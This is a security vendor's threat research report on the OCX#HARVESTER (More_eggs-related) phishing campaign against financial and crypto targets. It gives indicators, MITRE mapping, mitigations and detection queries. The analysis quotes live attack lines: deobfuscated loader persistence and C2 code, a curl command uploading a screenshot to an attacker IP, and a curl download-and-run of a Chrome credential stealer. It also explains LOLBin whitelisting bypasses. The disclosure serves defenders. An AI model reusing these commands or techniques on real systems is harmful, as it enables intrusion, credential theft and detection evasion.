- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Industries
- Financial Services
- Healthcare
-
- Resources
- Partners
- Company
- Blog
Threat Research
By Securonix Threat Labs, Threat Research: Den Iuzvyk, Tim Peck, Oleg Kolesnikov
TL;DR
The Securonix Threat Research team (STR) has recently observed a new attack campaign tracked by Securonix as OCX#HARVESTER. Some of the malicious payloads leveraged as part of the attack campaign observed appear to be related to the More_eggs malicious payloads reported earlier [1]. The naming of some of the collected samples as well as some of the lure images suggest that the targets in this campaign are directly or indirectly related to the financial sector, especially those involved in cryptocurrencies.
The payloads in this attack campaign were observed by STR in the wild mostly between December 2022 through March of this year. There were multiple victims targeted and exploited by the attackers as part of the campaign.
Some of our observations about this attack campaign and possible ways to detect it are described below. It is likely that at this point the attacks continue along with new targets and malware delivery methods. We also observed that C2 communication has shifted to a new infrastructure, which we will also dive into further down.
Attack chain overview
As with most external attacks, phishing emails containing a malicious compressed zip file appears to be the primary delivery method. The email attachment file analyzed by our team (screenshots-9201.jpg.zip) contains two shortcut files “Screenshot-9501.JPG.lnk” and “Screenshot-9502.JPG.lnk” disguised as jpeg. This particular lure method is quite common and was recently seen during the PY#RATION attack campaign discovered earlier this year.
Diving in a bit deeper into the initial code execution from the two LNK files, we can see that the shortcut file links to “C:\Windows\System32\cmd.exe” along with a large chunk of obfuscated command line.
.LNK file execution
The two image lures take the appearance of a general image icon as it is pulled from the “Windows Image Resource” file (imageres.dll) which contains a library of icons for files and folders.
Figure 1: [OCX#HARVESTER] Shortcut .lnk file lure (Screenshot-9502.JPG.lnk)
Taking a closer look at the two .lnk files, there is some obvious and apparent CMD obfuscation passed in as command line parameters along with the call to cmd.exe as seen in the figure below.
Figure 2: [OCX#HARVESTER] Shortcut .lnk file analysis
The obfuscated command line performs a couple functions which sets the stage for binary file proxy execution. This is done by using a common LOLbin technique which leverages the Windows binary file Ie4uinit.exe. First, it copies that file to the %tmp%\ directory. Next, it creates a file in the same directory called ieuinit.inf. Most of the command line is populating that file with the needed parameters to execute the next stage of the attack.
Figure 3: [OCX#HARVESTER] Staging the Ie4uinit.exe LOLBin
LOLBin usage: ie4uinit.exe
In summary, the Ie4uinit.exe LOLbin attack works by copying the Ie4uinit.exe executable out of the C:\Windows\System32\ directory and placing it into a writable directory chosen by the attacker. In this case, the user’s %TMP% directory. By default this is typically C:\Users\user\Appdata\Local\Temp\.
Once copied, a new file is created within the same directory called ieuinit.inf. For the attack to work, this file contains a directive which calls a section named “DefaultInstall.Windows7”. This then initiates [F07FD] which is where we find the reference to the scrobj.dll/SCT payload (robots.php in our case).
Figure 4: [OCX#HARVESTER] – deobfuscated ieuinit.inf file
The next step is to execute the moved (or in some cases moved and renamed) binary Ie4uinit.exe and the required command line. In our case, START /min was utilized along with wmic process call create:
start /MIN wmic process call create “%tmp%\ie4uinit.exe -basesettings”
When the above command is executed, the process ie4uinit.exe reads the contents of the local ieuinit.inf file. The referenced scrobj.dll/SCT payload is downloaded and any embedded scripts will be executed on the system.
Let’s next examine the contents of the robots.php file which will take us into the second stage of the attack.
Robots.php(sct)
At this stage of the attack the attackers have achieved code execution and are looking to advance their foodhold. This is historically where TerraLoader comes into play within the More_eggs attack chain. Similar to what has been observed in the past, TerraLoader is a heavily obfuscated JavaScript loader which allows for command and control (C2) functionality on the affected host.
Figure 5: [OCX#HARVESTER] – robots.php obfuscation example
In this particular sample, the level of obfuscation is pretty extreme. As seen in the figure above, the script is full of character substitution, randomly generated variables and broken apart strings.
After deobfuscating the script, we’re able to better understand its capabilities. Some of these include:
- Persistence: Establish a registry foothold:
ActXobj1.RegWrite(“HKCU\\Environment\\UserInitMprLogonScript”, ‘cscript /b /e:jscript “%APPDATA%\\Microsoft\\’ + PersFileName + ‘”‘); - Establish connection to C2 server:
ConnectionLite.open(“GET”, “hxxp://95.179.186[.]167/Writer.php?deploy=” + CommandToRun, false); - Command execution using Msxsl.exe:
CommandToRun = ‘cmd /c start /min “” “‘ + MsxslPath + ‘” “‘ + DropperPath + LoaderFileName + ‘”‘ + ‘ “‘ + DropperPath + LoaderFileName + ‘”‘;
The loader script shifts gears and starts to stage inside the %APPDATA%\Microsoft\ directory. Two new files are created: “ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt” and “QVB3WZXVQG6G8O7V.txt”. Both of these files serve a unique purpose and once again contain heavily obfuscated JavaScript code.
var DropperPath = WScriptShell.ExpandEnvironmentStrings(“%appdata%”);
DropperPath = DropperPath + “\\Microsoft\\”;
var LoaderFileName = “ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt”;
var PersFileName = “QVB3WZXVQG6G8O7V.txt”;
var MsxslPath = DropperPath + gVKMduVwicY669(KngnfjMhu502, JYUyEnBGkSSrXUy905);
LOLBin usage: msxsl.exe
To execute further stagers and maintain persistence, the Windows binary msxsl.exe is used to ensure script execution success. This particular LOLBin allows the code to bypass application whitelisting restrictions such as AppLocker. Code such as JavaScript, VBscript, or JScript contained inside an expected .xsl file (or any XML formatted file) can be executed regardless of application restrictions.
Similar to that of the previous LOLbin example using ie4uinit.exe, msxsl.exe is executed from the attacker controlled directory in %APPDATA%\Microsoft\.
By default, msxsl.exe does not exist on most Windows operating systems. However, since the binary file is extremely lightweight, the entire msxsl.exe binary is compiled from raw hex values contained inside the robots.php script.
Figure 6: [OCX#HARVESTER] – building the msxsl.exe binary from JavaScript (deobfuscated)
The written msxsl.exe binary, standing at a mere 24KB, appears to pass integrity checks and is digitally signed from Microsoft Corporation. This file along with “ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt” and “QVB3WZXVQG6G8O7V.txt” are written to disk upon the execution of robots.php.
Figure 7: [OCX#HARVESTER] – initial compromise infection process tree
Figure 8: [OCX#HARVESTER] – built msxsl.exe binary details
As you’ll see, this LOLbin technique will be used quite often in the next stage of the attack.
JScript Execution (ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt)
This phase of the attack is kicked off by robots.php using the following command:
msxsl.exe
“C:\Users\redacted\AppData\Roaming\Microsoft\ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt”
“C:\Users\redacted\AppData\Roaming\Microsoft\ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt”
This file, as per the current trend, is also heavily obfuscated in an attempt to circumvent detection engines. The obfuscation methods in this particular file are very similar to what we saw in robots.php.
Taking the time to deobfuscate the file gives us some insight into this stager’s capabilities.
Command and Control [T1071.001]
C2 communication is established by creating a new ActiveXObject object and one of several XMLHTTP objects to establish a connection to the attacker’s remote server. In this particular sample we observed the following URL being used:
hxxps://telemistry[.]net/reg.php?g=
hxxps://telemistry[.]net/get.php?g=
Connections are established using a GET request which is sent along with some general host information such as user name, computer name, and domain.
Figure 9: [OCX#HARVESTER] – ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt: C2 connection strings
Execution using WMI [T1047]
Commands and other processes can also be executed using Windows Management Instrumentation (WMI) infrastructure.
Figure 10: [OCX#HARVESTER] – ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt: WMI command execution
Long sleeps [T1497.003]
In an effort to evade heuristic detection and as an anti-debugging measure, malware may incorporate long sleep times with several or all of its functions. This strain uses a separate function which executes the following command:
typeperf.exe “\\System\\Processor Queue Length” -si {sleep time in seconds} -sc 1
The usage of this particular functionality was seen with previous versions of Terraloader as well.
Figure 11: [OCX#HARVESTER] – ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt: typeperf.exe execution
The function calling the command is leveraged heavily in the next section.
Msxsl.exe execution [T1220]
In another effort to maintain persistence on the host, the script would leverage the msxsl.exe LOLbin to re-run this particular script file and then sleep (using the typerf.exe method) every 120 seconds. This would ensure that C2 communication would be reestablished during internet disconnects or by potential application crashes.
Additional functionality
In addition to some of the more prominent features discussed, the script contains additional functionality such as:
- File read
- File write
- Execute command (using WScript.Shell)
- AV enumeration
JS execution (QVB3WZXVQG6G8O7V.txt)
This script is primarily for maintaining persistence on the host. If you recall it’s referenced by the registry modification “HKCU\\Environment\\UserInitMprLogonScript”. Like every other we’ve analyzed is also heavily obfuscated however once translated into something human-readable it makes a bit more sense (figure x)
Figure 12: [OCX#HARVESTER] -QVB3WZXVQG6G8O7V.txt: deobfuscated
This simple script leverages “Wscript.shell” to essentially use the msxsl.exe LOLbin to execute the contents of the main script: ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt.
OCX#HARVESTER (DLL) binary file analysis
The next stage of the attack kicks off by downloading and executing a few different OCX#HARVESTER files. These are placed in different directories around the system after being downloaded using curl. Regsvr32.exe is then used to register the DLL payload.
We learn a couple things simply by examining the reference to the program database file (PDB) referenced in each of the OCX#HARVESTER files. First, it was compiled by a user account “David”,
though that doesn’t tell us much other than strengthen the fact these were all compiled by the same person. The folder structure is similar to that of Visual Studio and each was compiled for a 64-bit CPU architecture.
Referenced PDB File: C:\Users\David\source\repos\Rev\x64\Release\Rev.pdb
Camera.OCX#HARVESTER
This binary file was by far the smallest standing at only 177KB. The purpose of this binary appears to be quite simple as it appears to simply capture images of the user’s desktop.
Figure 13: [OCX#HARVESTER] – camera.OCX#HARVESTER PE info
Once captured, the image is saved to “C:\Programdata\test.png” and uploaded to the attacker’s C2 server using curl. In our case we observed the following command:
“c:\windows\system32\cmd.exe” /v /c “curl -f “image=@c:\programdata\test.png” http://193.149.185.229/sas.php?name=REDACTED_HOSTNAME”
Notice that the victim machine’s hostname is appended to the “name” php parameter.
Figure 14: [OCX#HARVESTER] – camera.OCX#HARVESTER supporting debug data
Foonet.OCX#HARVESTER and bonet.OCX#HARVESTER
The binary file Foonet.OCX#HARVESTER and bonet.OCX#HARVESTER was also identified as a 64-bit PE executable masquerading as a DLL file. Similar to the others this binary was also compiled in C++ using Visual Studio. Both were identical file sizes and produced similar data when analyzed.
Figure 15: [OCX#HARVESTER] – Foonet.OCX#HARVESTER PE info
The purpose of these binary files is largely unknown. We did however observe it making an external connection to 193.149.185[.]229 over port 1437. The binary file itself is heavily obfuscated making analysis difficult however, based on high level analysis of Foonet.OCX#HARVESTER, we were able to confirm the presence of the hard coded IP and port.
Figure 16: [OCX#HARVESTER] – Foonet.OCX#HARVESTER supporting debug data: C2 IP/Port
Tunner.OCX#HARVESTER
This particular OCX#HARVESTER file was downloaded by the attackers however remained mostly unused, and aside from the web request record “hxxp://193.149.187[.]170/webdav/Tunner.OCX#HARVESTER” there was no indication of it being leveraged during any stage of the attack.
The file’s original name “MathATL.dll” is a bit smaller in size than the others at 271KB and also features counter-analysis and anti debugging characteristics.
Figure 17: [OCX#HARVESTER] – Tunner.OCX#HARVESTER PE info
Things got a bit more interesting after analyzing the file a bit deeper. Hidden inside is a large XOR encoded block of text. Further analysis revealed that this file is likely a Cobalt Strike beacon which connects using the “ukmedia.store/static-directory/html.mp3” directory, a common directory structure and even file extension for Cobalt Strike Arsenal payloads.
The user agent found in the shellcode is commonly used for default Cobalt Strike payloads which the attacker’s never bothered changing. (“User-Agent: Mozilla/5.0 (Linux; Android 8.0.0; SM-G960F Build/R16NW) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202”)
Figure 18: [OCX#HARVESTER] – Tunner.OCX#HARVESTER Cobalt Strike implant shellcode
C2 and infrastructure
The following IP addresses and domains were observed as a part of the overall C2 infrastructure during [OCX#HARVESTER] campaign.
| IP address | Description |
|---|---|
| 95.179.201[.]171
95.179.180[.]224 172.86.75[.]75 |
Host robots.php |
| 95.179.186[.]167 | C2: /Writer.php |
| 95.179.170[.]76 | C2: telemistry[.]net/get.php?id=xxxxxxx |
| 193.149.187[.]170 | Host Tunner.OCX#HARVESTER |
| 193.149.185[.]229 | C2 implant: port 1437 |
| Full URLs |
|---|
| hxxp://95.179.201[.]171/robots.php
hxxp://95.179.180[.]224/robots.php httx://172.86.75[.]75/robots.php |
| hxxp://95.179.186[.]167/Writer.php |
| hxxp://193.149.185[.]229/sas.php |
| ukmedia[.]store/static-directory/html.mp3 |
| hxxp://193.149.185[.]229/api/SharpChrome.exe |
| DNS activity |
|---|
| telemistry[.]net (95.179.170[.]76) |
| ukmedia[.]store |
| windowsupdatebg.s.llnwi[.]net |
Some observations regarding potential attribution
Historically, several MaaS customers have been sighted utilizing Golden Chickens. Probably the most famous of which is FIN6, which since 2018 has primarily targeted the financial sector. Others include the famous Cobalt Group from Russia and Evilnum out of Belarus.
The campaign which we observed starting in January this year began from a sample which originated from Turkey. (36bf06bde63af8cdd673444edf64a323195fe962b3256e0269cdd7a89a7e2ae1)
The modus operandi of the More_eggs malware suite tracks with past activity seen historically. Some commonalities between prior versions and the latest include:
- Obfuscated CMD in .lnk file using image lures
- Staging directory in %APPDATA\Microsoft\
- Ie4uinit.exe LOLBin
- Msxsl.exe LOLBin
- Persistence through the registry key \Environment\UserInitMprLogonScript
- Obfuscated JavaScript loader
- Obfuscated JavaScript backdoor
- Similar obfuscation techniques
- OCX#HARVESTER file execution through regsvr32.exe
Post exploitation analysis and observations
After gaining full access, the attackers attempted to download and run SharpChrome.exe downloaded and saved from one of the attacker’s C2 servers. The file was downloaded into the “%APPDATA\Adobe\” directory and saved BTaker.exe.
SharpChrome is a version of SharpDPAPI which is designed to steal Chrome Cookies and login information.
We observed the attackers execute the following commands during the campaign:
| Executed Commands |
|---|
| dier (typo) |
| dir |
| type update.js |
| type kohl.js |
| net user |
| net user /domain |
| cmd /v /c “curl hxxp://193.149.185[.]229/api/SharpChrome.exe -o %appdata%\Adobe\BTaker.exe &&cd %appdata%\Adobe&& BTaker.exe” |
| cd %appdata% |
| cmd |
Conclusion
Based on what we observed as part of the OCX#HARVESTER attack campaign, it’s apparent that even recently, the More_eggs suite of malware used as part of the attack campaign is continually being maintained and retooled in an attempt to circumvent detections. The Securonix Threat Research team will continue to monitor for changes and new attack vectors associated with the attack campaign and the malware suite. Updates will be provided as needed.
Securonix recommendations and mitigations
- Avoid opening any attachments especially from those that are unexpected or are from outside the organization. Be extra vigilant with .zip, .iso, and .img attachments.
- Implement an application whitelisting policy to restrict the execution of unknown binaries
- Deploy additional process-level logging such as Sysmon and PowerShell logging for additional log detection coverage
- Securonix customers can scan endpoints using the Securonix Seeder Hunting Queries below
MITRE ATT&CK Matrix
| Tactic | Technique |
|---|---|
| Initial Access | T1566: Phishing T1566.001: Phishing: Spearphishing Attachment |
| Execution | T1204.002: User Execution: Malicious File
T1059.001: Command and Scripting Interpreter: PowerShell T1059.003: Command and Scripting Interpreter: Windows Command Shell T1059.007: Command and Scripting Interpreter: JavaScript |
| Defense Evasion | T1218.005: System Binary Proxy Execution: Mshta T1218.010: System Binary Proxy Execution: Regsvr32 T1220: XSL Script Processing |
| Persistence | T1547.001: Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |
| Command and Control | T1573.001: Encrypted Channel: Symmetric Cryptography T1071.001: Application Layer Protocol: Web ProtocolsT1105: Ingress Tool Transfer T1571: Non-Standard Port |
| Exfiltration | T1041: Exfiltration Over C2 Channel |
Analyzed file hashes
| File Name | SHA256 (IoC) |
|---|---|
| screenshots-9201.jpg.zip | 36bf06bde63af8cdd673444edf64a323195fe962b3256e0269cdd7a89a7e2ae1 |
| Axiance_Full_Reports.zip | 631f92c9147733acf3faa02586cd2a6cda673ec83c24252fccda1982cf3e96f6 |
| Screenshot-9501.JPG.lnk | D496394abba570aa86abb4238cfa03762e3ccdb5c14920e3669ec2c1bb06321b 36bf06bde63af8cdd673444edf64a323195fe962b3256e0269cdd7a89a7e2ae1 |
| Screenshot-9502.JPG.lnk | 13140291db39218c897d2ff960c1ef4ec3107bd239bc04ba8a218ad3b4dbd72f
4ba964764210607f3bab884a14afa0b917891cff969a309bbbc12d3321386352 |
| Screenshot_0459159441.lnk | bfe048ba91218019b64ab8477dad3ba6033cbc584f0d751d2866023b2b546c2e |
| Axiance_FullReport_Volume.png.lnk | d95e19341fa4af9a405f3a34fc3788dd9b74a9d6ab0f5cbe63cca5271ce63e05 |
| ieuinit.inf | 7ac84bf51b9db169b1282bb40daae2d38bb2fa5acc02b590198815a79cee1dbf
47e5232576e2eed33a13bca998c93e7aee57711f588b17f75367f7e58ea09ad9 494839430932a97030a7163d636d2365d715ff517ba912f2afd0c557494d077a |
| MathATL.dll | debead9e8e3d106991e38d2057931265b3a08d4746c08255df0a4bf986327215 |
| robots.php | 7358d711f27086a21ce7485b1f1a570f0556f2c4096e22cac94a4b5d86842194 |
| Bonet.OCX#HARVESTER | 1e8c661f7496120d66aaca02def8c670f1bd656f0e9f4aefb5991bf214a48ffc |
| Camera.OCX#HARVESTER (tollscamera.OCX#HARVESTER) | 1c9cd406024034cd69ac881801085b21864ec4148dd9cab6498cbd7ca77408bc |
| Foonet.OCX#HARVESTER | 5eee027839ce7f97976af005c04ff5d22316eacd2cd880b95f6bdb09ee84fd5c |
| Tunner.OCX#HARVESTER (MathATL.dll) | debead9e8e3d106991e38d2057931265b3a08d4746c08255df0a4bf986327215 |
| Btaker.exe (SharpChrome.exe) | 1f03769fc692886f1dbdf2a2cfe7be50e6cbe94fb364ca4a0f501e88bd1ccb3 |
| ZUW0Y1NVRZ6LIIHFO2AQNHTX.txt
HU1NYTL2FCVX3JN63U0ASR1J3.txt |
b9c08b08d5a97c93db572fe67fcee129a41235182d9a6be8164058da0969ece9 |
| QVB3WZXVQG6G8O7V.txt | 13275de2ee18d0b66772dec7ad5d1f2eb16875de8b33802793bcf4a5b41c7432 |
| KUCCGGD9PVKXKKRJUHN.txt | 6e90de5bf00945252fcfc3746446b5d1037af59bed67e6e33de1a5dae9616bf9 |
Relevant Securonix detection policies
- EDR-ALL-1171-ERR
- EDR-ALL-1204-RU
- EDR-ALL-225-RU
- WEL-ALL-1155-RU
- EDR-ALL-1169-RU
- EDR-ALL-993-RU
- EDR-ALL-1168-RU
- EDR-ALL-1193-RU
Relevant Spotter queries
- rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “ProcessCreate” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “SyntheticProcessRollUp2” OR deviceaction = “WmiCreateProcess” OR deviceaction = “Trace Executed Process” OR deviceaction = “Process” OR deviceaction = “Childproc” OR deviceaction = “Procstart” OR deviceaction = “Process Activity: Launched”) AND destinationprocessname ENDS WITH “typeperf.exe” AND resourcecustomfield1 CONTAINS “\system\processor queue length” AND resourcecustomfield1 CONTAINS ” -si ” AND resourcecustomfield1 CONTAINS ” -sc “
- rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “ProcessCreate” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “SyntheticProcessRollUp2” OR deviceaction = “WmiCreateProcess” OR deviceaction = “Trace Executed Process” OR deviceaction = “Process” OR deviceaction = “Childproc” OR deviceaction = “Procstart” OR deviceaction = “Process Activity: Launched”) AND (destinationprocessname ENDS WITH “msxsl.exe” OR filename = “msxsl.exe”) AND (resourcecustomfield8 CONTAINS “\Appdata\Local\” OR resourcecustomfield8 CONTAINS “\Appdata\Roaming\” OR resourcecustomfield8 CONTAINS “\ProgramData\” OR resourcecustomfield8 CONTAINS “\Users\Public\” OR filename = “msxsl.exe”) AND destinationprocessname NOT ENDS WITH “msxsl.exe”
- rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “ProcessCreate” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “SyntheticProcessRollUp2” OR deviceaction = “WmiCreateProcess” OR deviceaction = “Trace Executed Process” OR deviceaction = “Process” OR deviceaction = “Childproc” OR deviceaction = “Procstart” OR deviceaction = “Process Activity: Launched”) AND (((destinationprocessname ENDS WITH “ie4uinit.exe” OR filename = “IE4UINIT.EXE”) AND resourcecustomfield8 NOT CONTAINS “Windows\System32” AND resourcecustomfield8 NOT CONTAINS “Windows\SysWOW64”) OR (filename = “IE4UINIT.EXE” AND destinationprocessname NOT ENDS WITH “ie4uinit.exe”))
- rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “ProcessCreate” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “SyntheticProcessRollUp2” OR deviceaction = “WmiCreateProcess” OR deviceaction = “Trace Executed Process” OR deviceaction = “Process” OR deviceaction = “Childproc” OR deviceaction = “Procstart” OR deviceaction = “Process Activity: Launched”) AND destinationprocessname ENDS WITH “wmic.exe” AND resourcecustomfield1 CONTAINS “process” AND resourcecustomfield1 CONTAINS “call” AND resourcecustomfield1 CONTAINS “create”
- rg_functionality = “Endpoint Management Systems” AND (destinationprocessname ENDS WITH “curl.exe” OR destinationprocessname ENDS WITH “wget.exe”) AND (resourcecustomfield1 CONTAINS “.jpg” OR resourcecustomfield1 CONTAINS “.jpeg” OR resourcecustomfield1 CONTAINS “.png”) AND (resourcecustomfield1 CONTAINS “http://” OR resourcecustomfield1 CONTAINS “https://”)
- (rg_functionality = “Next Generation Firewall” OR rg_functionality = “Web Application Firewall” OR rg_functionality = “Web Proxy”) AND (destinationaddress = “95.179.201[.]171” OR destinationaddress = “95.179.186[.]167” OR destinationaddress = “95.179.170[.]76” OR destinationaddress = “193.149.187[.]170” OR destinationaddress = “193.149.185[.]229”)
References:
[1] More_eggs, Anyone? Threat Actor ITG08 Strikes Again
https://securityintelligence.com/posts/more_eggs-anyone-threat-actor-itg08-strikes-again/
[2] Latest Golden Chickens MaaS Tools Updates and Observed Attacks
https://quointelligence.eu/2020/07/golden-chickens-evolution-of-the-maas/
[3]LOLBas Project: Ie4uinit.exe
https://lolbas-project.github.io/lolbas/Binaries/Ie4uinit/
[4] LOLBas Project: msxsl.exe
https://lolbas-project.github.io/lolbas/OtherMSBinaries/Msxsl/
[5] GitHub: GhostPack – SharpDPAPI#sharpchrome
https://github.com/GhostPack/SharpDPAPI#sharpchrome
[6] Hackers Spearphish Professionals on LinkedIn with Fake Job Offers, Infecting them with Malware, Warns assenter
https://www.esentire.com/security-advisories/hackers-spearphish-professionals-on-linkedin-with-fake-job-offers-infecting-them-with-malware-warns-esentire



